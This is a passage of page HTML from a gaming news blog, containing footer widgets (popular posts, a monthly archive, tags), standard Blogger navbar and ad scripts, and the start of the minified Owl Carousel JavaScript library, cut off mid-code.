<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d6108841356281602840\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return 